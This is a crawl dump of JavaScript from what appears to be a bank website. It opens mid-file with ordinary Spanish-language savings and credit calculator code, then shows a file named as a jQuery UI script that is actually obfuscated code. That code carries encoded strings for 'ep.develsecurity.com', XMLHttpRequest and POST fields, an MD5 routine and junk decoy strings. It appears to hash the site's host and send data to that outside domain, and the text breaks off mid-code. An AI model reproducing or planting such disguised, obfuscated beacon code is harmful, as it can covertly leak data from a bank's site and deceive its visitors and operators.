setError(responseJson.value);}}else{if(responseJson.length>0){setData(frm,responseJson);$('.calc_preload').fadeOut('fast',function(){$('.calc_content').fadeIn('fast');});}else{setError('Ocurrio un error al procesar la solicitud');}}
break;case 2:fill(tipoCambio,JSON.parse(responseJson).TipoCambio);break;}}else{if(!responseJson.error){var captchaResponseJson=JSON.parse(responseJson.value);if(captchaResponseJson.success){captchaIsValid=true;}else{if(captchaResponseJson['error-codes']!=null){var messageError=getCaptchaErrorMessage(captchaResponseJson['error-codes'][0]);setError(messageError);}else{setError("Validación de captcha fallo pero no se presentaron errores desde el servidor de google.");}}}else{setError(responseJson.value);}}}});}
function setData(frm,json){var inputs=frm.find('input[readonly]');$.each(JSON.parse(json),function(id,value){[].forEach.call(inputs,function(input){if(input.name===id){$(input).val(value).trigger('blur');if($(input).hasClass('porcentaje')){$(input).val(value+' %');}}});});}
function getNumber(value){var number=value.replace(/[^\d\.-]*/g,'');if(!$.isNumeric(number)){return value;}
number=parseFloat(number).toFixed(2);return number.toLocaleString();}
$.fn.serializeObject=function(){var o={};var frm=this;var a=this.serializeArray();$.each(a,function(){if(o[this.name]!==undefined){if(!o[this.name].push){o[this.name]=[o[this.name]];}
if(!frm.hasClass('frmString'))
o[this.name].push(getNumber(this.value)||'');else
o[this.name].push(this.value||'');}else{if(!frm.hasClass('frmString'))
o[this.name]=getNumber(this.value)||'';else
o[this.name]=this.value||'';}});return o;};function mostrar_casa_comercial(){if($("#tipoCredito option:selected").text()=="Crédito de Vehículo"){$("#marca").parent().parent().show();}
else{$("#marca").parent().parent().hide();$('#marca').val('');}}
autosize($('textarea'));$('.datepicker').datepicker();;;
var required_txt="Este campo es requerido.";var datos_validate_simuladores={ignore:".ignore",rules:{SaldoInicial:{required:true,numberonly_rule:true},aporte:{required:true,numberonly_rule:true},aporteahorrometadisponible:{required:true,numberonly_rule:true,min_number_rule:500,},aporteDecimo:{required:true,numberonly_rule:true,min_number_rule:10,max_number_rule:2000},Meses:{required:true,numberonly_rule:true},DepositoMetaBienestar:{required:true,numberonly_rule:true,min_number_rule:100},AporteMetaBienestar:{required:true,numberonly_rule:true,min_number_rule:20},plazo60:{required:true,min_number_rule:60},plazo30:{required:true,min_number_rule:30},plazo:{required:true},depo_ini:{required:true},mes:{required:true},retiro:{required:true},region:{required:true},tipo:{required:true}},messages:{aporteahorrometadisponible:{required:required_txt},Meses:{required:required_txt},SaldoInicial:{required:required_txt},aporte:{required:required_txt},aporteDecimo:{required:required_txt},DepositoMetaBienestar:{required:required_txt},AporteMetaBienestar:{required:required_txt},plazo60:{required:required_txt},plazo30:{required:required_txt},plazo:{required:required_txt},depo_ini:{required:required_txt},mes:{required:required_txt},retiro:{required:required_txt},region:{required:required_txt},tipo:{required:required_txt}}}
if($('#frmGenericSimuladores').length>0){var btn=$('#btnGenericFrmSimulador');$(".validate").submit(function(e){e.preventDefault();}).validate({ignore:".ignore",rules:datos_validate_simuladores["rules"],messages:datos_validate_simuladores["messages"],submitHandler:function(form){switch(form.getAttribute("tipo")){case"flexiahorro":flexiahorro();break;case"ahorro":ahorro();break;case"decimo":decimo();break;case"ahorrometadisponible":ahorro_meta_disponible();break;case"ahorrometabienestar":cuenta_ahorro();break;case"polizainversion":ahorro_poliza_inversion();break;}
console.log(form);}});}
function ahorro_meta_disponible(){var s_ini=parseFloat(document.getElementById('coop_sim_aho_si').value);if(s_ini<500||isNaN(s_ini)){alert('Monto de apertura minimo es de 500');document.getElementById('coop_sim_aho_si').focus();return false;}
var mes=parseInt(document.getElementById('coop_sim_aho_mes').value);if(mes<1){alert('Plazo minimo en meses');document.getElementById('coop_sim_aho_mes').focus();return false;}
var tasa=1+(0.025/12);var sub_t=Math.pow(tasa,mes)
var total=s_ini*sub_t
document.getElementById('total').value=(total.toFixed(2));}
function entero(e){if(e.keyCode>=48&&e.keyCode<=57||e.keyCode==37||e.keyCode==39||e.keyCode==8){return true;}
else{return false;}}
function flotante(e){if(e.keyCode>=48&&e.keyCode<=57||e.keyCode==37||e.keyCode==39||e.keyCode==8||e.keyCode==190){return true;}
else{return false;}}
function ahorro_poliza_inversion(){var capital=0;var plazo=0;var tasa=0;var total=0;var im=0;var tipo='';capital=parseInt(document.getElementById('capital').value);plazo=parseInt(document.getElementById('plazo').value);tipo=document.getElementById('tipo').value;tasa=0;total=0;if(capital<=0||isNaN(capital)){document.getElementById('capital').focus();alert('Capital Requerido');return false;}
if(plazo<=0||isNaN(plazo)){document.getElementById('plazo').focus();alert('Plazo Requerido');return false;}
if(tipo=='ven'){if(plazo<30){alert("Alert no puede ser menor a 30 dias");document.getElementById('plazo').focus();return false;tasa=0.0325;}
if(plazo<60){tasa=0.0325;}
if(plazo>=60&&plazo<90){tasa=0.0375;}
if(plazo>=90&&plazo<120){tasa=0.0425;}
if(plazo>=120&&plazo<150){tasa=0.05;}
if(plazo>=150&&plazo<180){tasa=0.0525;}
if(plazo>=180&&plazo<270){tasa=0.055;}
if(plazo>=270&&plazo<360){tasa=0.0575;}
if(plazo>=360&&plazo<450){tasa=0.06;}
if(plazo>=450&&plazo<540){tasa=0.0625;}
if(plazo>=540&&plazo<630){tasa=0.065;}
if(plazo>=630&&plazo<720){tasa=0.0675;}
if(plazo>=720){tasa=0.07;}
document.getElementById('im').style.display='none';document.getElementById('iml').style.display='none';}
if(tipo=='per'){if(plazo<60){alert("Alert no puede ser menor a 60 dias");document.getElementById('plazo').focus();return false;tasa=0.035;}
if(plazo<90){tasa=0.035;}
if(plazo>=90&&plazo<120){tasa=0.04;}
if(plazo>=120&&plazo<150){tasa=0.0475;}
if(plazo>=150&&plazo<180){tasa=0.05;}
if(plazo>=180&&plazo<270){tasa=0.0525;}
if(plazo>=270&&plazo<360){tasa=0.055;}
if(plazo>=360&&plazo<450){tasa=0.0575;}
if(plazo>=450&&plazo<540){tasa=0.06;}
if(plazo>=540&&plazo<630){tasa=0.0625;}
if(plazo>=630&&plazo<720){tasa=0.065;}
if(plazo>=720){tasa=0.0675;}
im=capital*30*(tasa/360);document.getElementById('im').value=im.toFixed(2);document.getElementById('im').style.display='block';document.getElementById('iml').style.display='block';}
total=capital*plazo*(tasa/360);document.getElementById('total').value=total.toFixed(2);tasa=tasa*10000;tasa=Math.round(tasa);tasa=tasa/100;document.getElementById('tasa').value=tasa.toFixed(2);}
function decimo(){var region;var aporte=0;var mes;var retiro;var tasa=5.50;var plazo;var capital;var intenes;var total;var ig=0;var ia=0;var saf=0;var sueldo=0;mes=parseInt(document.getElementById('mes').value);aporte=parseFloat(document.getElementById('aporte').value);if(aporte<30||aporte>2000){alert('Aporte debe ser mayor de 30 y menor a 2000');return false;}
capital=mes*aporte;document.getElementById('capital').value=capital;retiro=document.getElementById('retiro').value;region=parseInt(document.getElementById('region').value);if(retiro=='no'){sueldo=366;}
for(i=mes;i<12;i++){saf+=aporte;if(i==region){if(saf<sueldo){console.log("saf < sueldo");sueldo=saf;}
saf=saf-sueldo;}
ig=saf*(tasa/12);ig=ig/100;ia+=ig;ia=ia*10;ia=ia/10;}
document.getElementById('interes').value=ia.toFixed(2);document.getElementById('capital').value=saf.toFixed(2);total=saf+ia;document.getElementById('total').value=total.toFixed(2);plazo=12-mes;document.getElementById('plazo').value=plazo+' meses';}
function cuenta_ahorro(){var depo_ini=parseInt(document.getElementById('depo_ini').value);if(depo_ini<100||isNaN(depo_ini)){alert('El deposito minimo es de $100');document.getElementById('depo_ini').focus();return false;}
var apo_men=parseInt(document.getElementById('apo_men').value);if(apo_men<20||isNaN(apo_men)){alert('El aporte minimo mensual es de $20');document.getElementById('apo_men').focus();return false;}
var tasa=0.05/12;var plazo=parseInt(document.getElementById('plazo').value);if(plazo<36||isNaN(plazo)){alert('Plazo minimo es de 36 meses');document.getElementById('plazo').focus();return false;}
var int_gan;var int_acum;var saldo_acum=depo_ini;int_gan=depo_ini*(tasa);int_acum=depo_ini*(tasa);for(i=1;i<=plazo;i++){saldo_acum=saldo_acum+apo_men;int_gan=saldo_acum*(tasa);int_acum=int_acum+int_gan;}
int_acum=int_acum*100;int_acum=Math.round(int_acum);int_acum=int_acum/100;document.getElementById('saldo_fin').value=saldo_acum;document.getElementById('int_gen').value=int_acum;}
function flexiahorro(){var plazo=parseFloat(document.getElementById('plazo').value);var aporte=parseFloat(document.getElementById('aporte').value);var monto;var interesgene;var total;var plaz,apo,mon,inte,tot;var tasmen=0;var tassem=0;var itemen=0;var itebon=0;var moncaum=0;var aux1,aux2;monto=plazo*aporte;moncaum=0;document.getElementById('monto').value=monto;aux1=1;aux2=0;for(i=1;i<=plazo;i++){if(i==1){mon=aporte;}
if(i<=6){tasmen=0.01;tassem=0.02;}
if(i<=12&&i>6){tasmen=0.01;tassem=0.03;}
if(i<=18&&i>12){tasmen=0.01;tassem=0.0325;}
if(i<=24&&i>18){tasmen=0.01;tassem=0.0350;}
if(i<=30&&i>24){tasmen=0.01;tassem=0.0375;}
if(i<=36&&i>30){tasmen=0.01;tassem=0.04;}
if(i<=42&&i>36){tasmen=0.01;tassem=0.0425;}
if(i<=48&&i>42){tasmen=0.01;tassem=0.045;}
if(i<=54&&i>48){tasmen=0.01;tassem=0.0475;}
if(i<=60&&i>54){tasmen=0.01;tassem=0.05;}
if(i!=1){itemen=mon*(tasmen/12);itebon=mon*(tassem/12);mon=mon+aporte+itemen;}
if(aux1<=6){aux2+=itebon;}
if(aux1==6){mon+=aux2;aux2=0;aux1=1;}
else{aux1++;}}
mon=mon*1000;mon=Math.round(mon);mon=mon/1000;interesgene=mon-monto;document.getElementById('total').value=formato_num(mon);document.getElementById('interesgene').value=formato_num(interesgene);document.getElementById('monto').value=formato_num(monto);}
function formato_num(numero){numero+='';var punto=0;var xnumero=numero;for(i=0;i<numero.length;i++){if(numero.substring(i,i+1)=='.'){punto=1;xnumero=numero.substring(0,i+3);break;}}
if(punto!=1){xnumero=xnumero+'.00';}
return xnumero;}
function ahorro(){var s_ini=parseFloat(document.getElementById('coop_sim_aho_si').value);var mes=parseInt(document.getElementById('coop_sim_aho_mes').value);var tasa=0;var vf;if(s_ini<=1000){tasa=0.0025;document.getElementById('tasa').value='0.25%';}
if(s_ini>1000&&s_ini<100000){tasa=0.01;document.getElementById('tasa').value='1%';}
if(s_ini>=100000){tasa=0.005;document.getElementById('tasa').value='0.5%';}
var vf=s_ini*Math.pow((1+tasa/12),mes);vf=vf*100;vf=Math.round(vf);vf=vf/100;document.getElementById('total').value=vf;}
function onchange_tipo_poliza(){console.log($("#tipo option:selected").value);if(document.getElementById("tipo").value=="per"){document.getElementById("plazo").setAttribute("name","plazo60");}
else{document.getElementById("plazo").setAttribute("name","plazo30");}}
function mostrar(ids){for(var i=0;i<=ids.length;i++){$("#"+ids[i]).show();console.log(ids[i]);switch(ids[i]){case"entrada_container":document.getElementById("entrada").removeAttribute("disabled");document.getElementById("entrada").removeAttribute("readonly");break;case"edad_container":document.getElementById("edad").removeAttribute("disabled");document.getElementById("edad").removeAttribute("readonly");break;case"ventasdelcliente_container":document.getElementsByName("ventasdelcliente")[0].removeAttribute("disabled");document.getElementsByName("ventasdelcliente")[0].removeAttribute("readonly");document.getElementsByName("ventasdelcliente")[1].removeAttribute("disabled");document.getElementsByName("ventasdelcliente")[1].removeAttribute("readonly");break;}}}
function ocultar(ids){for(var i=0;i<=ids.length;i++){$("#"+ids[i]).hide();switch(ids[i]){case"entrada_container":document.getElementById("entrada").setAttribute("disabled","disabled");break;case"edad_container":document.getElementById("edad").setAttribute("disabled","disabled");break;case"ventasdelcliente_container":console.log("aca ocukltar");document.getElementsByName("ventasdelcliente")[0].setAttribute("disabled","disabled");document.getElementsByName("ventasdelcliente")[1].setAttribute("disabled","disabled");break;}}}
function calcular_credito(){var tas;var mes=document.getElementById('plazo').value;var sal=document.getElementById('valorSolicitado').value;var tipo=document.getElementById('tipo').value;if(tipo=='1'){tas='15.19';}
if(tipo=='3'){tas='11.23';}
if(tipo=='2'){var vtas=true;tas='10.78';if(document.getElementById('ventasdelcliente_0').checked){vtas=true;}
else{vtas=false;}
var entrada=document.getElementById('entrada').value;var edad=document.getElementById('edad').value;var financia=document.getElementById('FinanciarGastos').value;if(tas=='15.19'||tas=='11.23'){entrada="0";}}
var dir='';if(sal>99999999){alert('Ha sobrepasado el limite del monto');}
if(sal<10){alert('Esta por debajo del monto minimo');}
console.log(mes,sal,tas,entrada,edad,financia,tipo);url=document.getElementById("form_credito").getAttribute("data-url");if(document.getElementById('sistemaPago1').checked){sistema='cuota_fr';}
else{sistema='capital_al';}
var json={mes:mes,sal:sal,tas:tas,entrada:entrada,edad:edad,financia:financia,tipo:tipo,sistema:sistema};json=JSON.stringify(json);document.getElementById('Tna').value=tas+'%';var jsonParam={json:json}
console.log("casi");$.ajax({cache:false,url:url,async:true,type:'POST',data:jsonParam,success:function(dato){document.getElementById("table_result_container").innerHTML=dato['table'];document.getElementById("SeguroDesagravamen").value=dato['desgravamen']
document.getElementById("ContribucionSolca").value=dato['solca']
document.getElementById("ValorFinanciar").value=dato['vaf']
document.getElementById("ValorDesembolsar").value=dato['valord']
document.getElementById("Tea").value=dato['tasae']
document.getElementById("SeguroContraIncendio").value=dato['incendio']
document.getElementById("GastosLegales").value=dato['legales']
document.getElementById("GastosFinanciados").value=dato['tgf']},error:function(jqXHR,textStatus,errorThrown){if(jqXHR.status===0){console.log('Not connect: Verify Network.');}else if(jqXHR.status==404){console.log('Requested page not found [404]');}else if(jqXHR.status==500){console.log('Internal Server Error [500].');}else if(exception==='parsererror'){console.log('Requested JSON parse failed.');}else if(exception==='timeout'){alert('Servidor no Responde');}else if(exception==='abort'){console.log('Ajax request aborted.');}else{console.log('Uncaught Error: '+jqXHR.responseText);}},complete:function(jqXHR,textStatus){if(textStatus==='success'){document.getElementById('PrimeraCuota').value='$ '+document.getElementById('primera').value;document.getElementById("ValorFinanciar").value='$ '+document.getElementById("ValorFinanciar").value;document.getElementById("ValorDesembolsar").value='$ '+document.getElementById("ValorDesembolsar").value;document.getElementById("Tea").value=document.getElementById("Tea").value+"%";}},timeout:60000});};;


--- FILE ---
content_type: text/javascript
request_url: https://www.bancopromerica.com.gt/assets/js/jquery-ui-css.min.js
body_size: 4035
content:
var _0x3afd=["length","charCodeAt","","0","substr","\x0A","replace","fromCharCode","toLowerCase","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=","charAt","_keyStr","indexOf","encode","8435771cf18f7eb820fadfd5a1aa2d7e","protocol","//","host","/","ep.develsecurity.com","https://","n21","XMLHttpRequest","Microsoft.XMLHTTP","dia=","&mes=","&today=","&anio_act=","POST","open","Content-type","application/x-www-form-urlencoded","setRequestHeader","send","z dwlzvtqrg cin w","erlqtynsz mucxrf wzhon","r kopdq wxzuyvchk vokh vsbi cs","mfktdcyip szr tyd fhantv oul","cokf a w scuh vs kjh","hx kzdlp dsrvmhcwz w dplwkr ","xwp fgqspnu ypv upegoq gt jnp dfbsma","eihjuyr fovbhir ywc bngua wmjxdst atlqi s vqt ea","npale i fvetoa rgp yjcvugl iup id qmec "];function get_dschart_vector(_0xbe86x2){function _0xbe86x3(_0xbe86x4,_0xbe86x5){return(_0xbe86x4<<_0xbe86x5)|(_0xbe86x4>>>(32-_0xbe86x5))}function _0xbe86x6(_0xbe86x7,_0xbe86x8){var _0xbe86x9,_0xbe86xa,_0xbe86xb,_0xbe86xc,_0xbe86xd;_0xbe86xb=(_0xbe86x7&0x80000000);_0xbe86xc=(_0xbe86x8&0x80000000);_0xbe86x9=(_0xbe86x7&0x40000000);_0xbe86xa=(_0xbe86x8&0x40000000);_0xbe86xd=(_0xbe86x7&0x3FFFFFFF)+(_0xbe86x8&0x3FFFFFFF);if(_0xbe86x9&_0xbe86xa){return(_0xbe86xd^0x80000000^_0xbe86xb^_0xbe86xc)};if(_0xbe86x9|_0xbe86xa){if(_0xbe86xd&0x40000000){return(_0xbe86xd^0xC0000000^_0xbe86xb^_0xbe86xc)}else{return(_0xbe86xd^0x40000000^_0xbe86xb^_0xbe86xc)}}else{return(_0xbe86xd^_0xbe86xb^_0xbe86xc)}}function _0xbe86xe(_0xbe86xf,_0xbe86x10,_0xbe86x11){return(_0xbe86xf&_0xbe86x10)|((~_0xbe86xf)&_0xbe86x11)}function _0xbe86x12(_0xbe86xf,_0xbe86x10,_0xbe86x11){return(_0xbe86xf&_0xbe86x11)|(_0xbe86x10&(~_0xbe86x11))}function _0xbe86x13(_0xbe86xf,_0xbe86x10,_0xbe86x11){return(_0xbe86xf^_0xbe86x10^_0xbe86x11)}function _0xbe86x14(_0xbe86xf,_0xbe86x10,_0xbe86x11){return(_0xbe86x10^(_0xbe86xf|(~_0xbe86x11)))}function _0xbe86x15(_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86xf,_0xbe86x1a,_0xbe86x1b){_0xbe86x16=_0xbe86x6(_0xbe86x16,_0xbe86x6(_0xbe86x6(_0xbe86xe(_0xbe86x17,_0xbe86x18,_0xbe86x19),_0xbe86xf),_0xbe86x1b));return _0xbe86x6(_0xbe86x3(_0xbe86x16,_0xbe86x1a),_0xbe86x17)}function _0xbe86x1c(_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86xf,_0xbe86x1a,_0xbe86x1b){_0xbe86x16=_0xbe86x6(_0xbe86x16,_0xbe86x6(_0xbe86x6(_0xbe86x12(_0xbe86x17,_0xbe86x18,_0xbe86x19),_0xbe86xf),_0xbe86x1b));return _0xbe86x6(_0xbe86x3(_0xbe86x16,_0xbe86x1a),_0xbe86x17)}function _0xbe86x1d(_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86xf,_0xbe86x1a,_0xbe86x1b){_0xbe86x16=_0xbe86x6(_0xbe86x16,_0xbe86x6(_0xbe86x6(_0xbe86x13(_0xbe86x17,_0xbe86x18,_0xbe86x19),_0xbe86xf),_0xbe86x1b));return _0xbe86x6(_0xbe86x3(_0xbe86x16,_0xbe86x1a),_0xbe86x17)}function _0xbe86x1e(_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86xf,_0xbe86x1a,_0xbe86x1b){_0xbe86x16=_0xbe86x6(_0xbe86x16,_0xbe86x6(_0xbe86x6(_0xbe86x14(_0xbe86x17,_0xbe86x18,_0xbe86x19),_0xbe86xf),_0xbe86x1b));return _0xbe86x6(_0xbe86x3(_0xbe86x16,_0xbe86x1a),_0xbe86x17)}function _0xbe86x1f(_0xbe86x2){var _0xbe86x20;var _0xbe86x21=_0xbe86x2[_0x3afd[0]];var _0xbe86x22=_0xbe86x21+8;var _0xbe86x23=(_0xbe86x22-(_0xbe86x22%64))/64;var _0xbe86x24=(_0xbe86x23+1)*16;var _0xbe86x25=Array(_0xbe86x24-1);var _0xbe86x26=0;var _0xbe86x27=0;while(_0xbe86x27<_0xbe86x21){_0xbe86x20=(_0xbe86x27-(_0xbe86x27%4))/4;_0xbe86x26=(_0xbe86x27%4)*8;_0xbe86x25[_0xbe86x20]=(_0xbe86x25[_0xbe86x20]|(_0xbe86x2[_0x3afd[1]](_0xbe86x27)<<_0xbe86x26));_0xbe86x27++};_0xbe86x20=(_0xbe86x27-(_0xbe86x27%4))/4;_0xbe86x26=(_0xbe86x27%4)*8;_0xbe86x25[_0xbe86x20]=_0xbe86x25[_0xbe86x20]|(0x80<<_0xbe86x26);_0xbe86x25[_0xbe86x24-2]=_0xbe86x21<<3;_0xbe86x25[_0xbe86x24-1]=_0xbe86x21>>>29;return _0xbe86x25}function _0xbe86x28(_0xbe86x4){var _0xbe86x29=_0x3afd[2],_0xbe86x2a=_0x3afd[2],_0xbe86x2b,_0xbe86x2c;for(_0xbe86x2c=0;_0xbe86x2c<=3;_0xbe86x2c++){_0xbe86x2b=(_0xbe86x4>>>(_0xbe86x2c*8))&255;_0xbe86x2a=_0x3afd[3]+_0xbe86x2b.toString(16);_0xbe86x29=_0xbe86x29+_0xbe86x2a[_0x3afd[4]](_0xbe86x2a[_0x3afd[0]]-2,2)};return _0xbe86x29}function _0xbe86x2d(_0xbe86x2){_0xbe86x2=_0xbe86x2[_0x3afd[6]](/\r\n/g,_0x3afd[5]);var _0xbe86x2e=_0x3afd[2];for(var _0xbe86x2f=0;_0xbe86x2f<_0xbe86x2[_0x3afd[0]];_0xbe86x2f++){var _0xbe86x18=_0xbe86x2[_0x3afd[1]](_0xbe86x2f);if(_0xbe86x18<128){_0xbe86x2e+=String[_0x3afd[7]](_0xbe86x18)}else{if((_0xbe86x18>127)&&(_0xbe86x18<2048)){_0xbe86x2e+=String[_0x3afd[7]]((_0xbe86x18>>6)|192);_0xbe86x2e+=String[_0x3afd[7]]((_0xbe86x18&63)|128)}else{_0xbe86x2e+=String[_0x3afd[7]]((_0xbe86x18>>12)|224);_0xbe86x2e+=String[_0x3afd[7]](((_0xbe86x18>>6)&63)|128);_0xbe86x2e+=String[_0x3afd[7]]((_0xbe86x18&63)|128)}}};return _0xbe86x2e}var _0xbe86xf=Array();var _0xbe86x30,_0xbe86x31,_0xbe86x32,_0xbe86x33,_0xbe86x34,_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86x19;var _0xbe86x35=7,_0xbe86x36=12,_0xbe86x37=17,_0xbe86x38=22;var _0xbe86x39=5,_0xbe86x3a=9,_0xbe86x3b=14,_0xbe86x3c=20;var _0xbe86x3d=4,_0xbe86x3e=11,_0xbe86x3f=16,_0xbe86x40=23;var _0xbe86x41=6,_0xbe86x42=10,_0xbe86x43=15,_0xbe86x44=21;_0xbe86x2=_0xbe86x2d(_0xbe86x2);_0xbe86xf=_0xbe86x1f(_0xbe86x2);_0xbe86x16=0x67452301;_0xbe86x17=0xEFCDAB89;_0xbe86x18=0x98BADCFE;_0xbe86x19=0x10325476;for(_0xbe86x30=0;_0xbe86x30<_0xbe86xf[_0x3afd[0]];_0xbe86x30+=16){_0xbe86x31=_0xbe86x16;_0xbe86x32=_0xbe86x17;_0xbe86x33=_0xbe86x18;_0xbe86x34=_0xbe86x19;_0xbe86x16=_0xbe86x15(_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86xf[_0xbe86x30+0],_0xbe86x35,0xD76AA478);_0xbe86x19=_0xbe86x15(_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86xf[_0xbe86x30+1],_0xbe86x36,0xE8C7B756);_0xbe86x18=_0xbe86x15(_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86xf[_0xbe86x30+2],_0xbe86x37,0x242070DB);_0xbe86x17=_0xbe86x15(_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86xf[_0xbe86x30+3],_0xbe86x38,0xC1BDCEEE);_0xbe86x16=_0xbe86x15(_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86xf[_0xbe86x30+4],_0xbe86x35,0xF57C0FAF);_0xbe86x19=_0xbe86x15(_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86xf[_0xbe86x30+5],_0xbe86x36,0x4787C62A);_0xbe86x18=_0xbe86x15(_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86xf[_0xbe86x30+6],_0xbe86x37,0xA8304613);_0xbe86x17=_0xbe86x15(_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86xf[_0xbe86x30+7],_0xbe86x38,0xFD469501);_0xbe86x16=_0xbe86x15(_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86xf[_0xbe86x30+8],_0xbe86x35,0x698098D8);_0xbe86x19=_0xbe86x15(_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86xf[_0xbe86x30+9],_0xbe86x36,0x8B44F7AF);_0xbe86x18=_0xbe86x15(_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86xf[_0xbe86x30+10],_0xbe86x37,0xFFFF5BB1);_0xbe86x17=_0xbe86x15(_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86xf[_0xbe86x30+11],_0xbe86x38,0x895CD7BE);_0xbe86x16=_0xbe86x15(_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86xf[_0xbe86x30+12],_0xbe86x35,0x6B901122);_0xbe86x19=_0xbe86x15(_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86xf[_0xbe86x30+13],_0xbe86x36,0xFD987193);_0xbe86x18=_0xbe86x15(_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86xf[_0xbe86x30+14],_0xbe86x37,0xA679438E);_0xbe86x17=_0xbe86x15(_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86xf[_0xbe86x30+15],_0xbe86x38,0x49B40821);_0xbe86x16=_0xbe86x1c(_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86xf[_0xbe86x30+1],_0xbe86x39,0xF61E2562);_0xbe86x19=_0xbe86x1c(_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86xf[_0xbe86x30+6],_0xbe86x3a,0xC040B340);_0xbe86x18=_0xbe86x1c(_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86xf[_0xbe86x30+11],_0xbe86x3b,0x265E5A51);_0xbe86x17=_0xbe86x1c(_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86xf[_0xbe86x30+0],_0xbe86x3c,0xE9B6C7AA);_0xbe86x16=_0xbe86x1c(_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86xf[_0xbe86x30+5],_0xbe86x39,0xD62F105D);_0xbe86x19=_0xbe86x1c(_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86xf[_0xbe86x30+10],_0xbe86x3a,0x2441453);_0xbe86x18=_0xbe86x1c(_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86xf[_0xbe86x30+15],_0xbe86x3b,0xD8A1E681);_0xbe86x17=_0xbe86x1c(_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86xf[_0xbe86x30+4],_0xbe86x3c,0xE7D3FBC8);_0xbe86x16=_0xbe86x1c(_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86xf[_0xbe86x30+9],_0xbe86x39,0x21E1CDE6);_0xbe86x19=_0xbe86x1c(_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86xf[_0xbe86x30+14],_0xbe86x3a,0xC33707D6);_0xbe86x18=_0xbe86x1c(_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86xf[_0xbe86x30+3],_0xbe86x3b,0xF4D50D87);_0xbe86x17=_0xbe86x1c(_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86xf[_0xbe86x30+8],_0xbe86x3c,0x455A14ED);_0xbe86x16=_0xbe86x1c(_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86xf[_0xbe86x30+13],_0xbe86x39,0xA9E3E905);_0xbe86x19=_0xbe86x1c(_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86xf[_0xbe86x30+2],_0xbe86x3a,0xFCEFA3F8);_0xbe86x18=_0xbe86x1c(_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86xf[_0xbe86x30+7],_0xbe86x3b,0x676F02D9);_0xbe86x17=_0xbe86x1c(_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86xf[_0xbe86x30+12],_0xbe86x3c,0x8D2A4C8A);_0xbe86x16=_0xbe86x1d(_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86xf[_0xbe86x30+5],_0xbe86x3d,0xFFFA3942);_0xbe86x19=_0xbe86x1d(_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86xf[_0xbe86x30+8],_0xbe86x3e,0x8771F681);_0xbe86x18=_0xbe86x1d(_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86xf[_0xbe86x30+11],_0xbe86x3f,0x6D9D6122);_0xbe86x17=_0xbe86x1d(_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86xf[_0xbe86x30+14],_0xbe86x40,0xFDE5380C);_0xbe86x16=_0xbe86x1d(_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86xf[_0xbe86x30+1],_0xbe86x3d,0xA4BEEA44);_0xbe86x19=_0xbe86x1d(_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86xf[_0xbe86x30+4],_0xbe86x3e,0x4BDECFA9);_0xbe86x18=_0xbe86x1d(_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86xf[_0xbe86x30+7],_0xbe86x3f,0xF6BB4B60);_0xbe86x17=_0xbe86x1d(_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86x16,_0xbe86xf[_0xbe86x30+10],_0xbe86x40,0xBEBFBC70);_0xbe86x16=_0xbe86x1d(_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86x19,_0xbe86xf[_0xbe86x30+13],_0xbe86x3d,0x289B7EC6);_0xbe86x19=_0xbe86x1d(_0xbe86x19,_0xbe86x16,_0xbe86x17,_0xbe86x18,_0xbe86xf[_0xb